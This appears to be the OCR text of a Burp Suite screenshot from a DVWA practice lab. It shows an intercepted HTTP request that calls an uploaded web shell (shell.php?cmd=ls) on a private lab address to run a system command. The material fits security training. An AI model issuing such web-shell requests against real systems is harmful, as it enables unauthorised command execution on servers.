 1 2 3 4 23:09
Burp Suite Community Edition v2024.5.5 - Temporary Project
Text Editor
Simple Text Editor
Burp View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.32.101
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=4e64de4600825758213ac9d6e9175027
10 Connection: keep-alive
11
12
Inspector
Notes
Search 0 highlights
Event log (2) All issues Memory: 156.1MB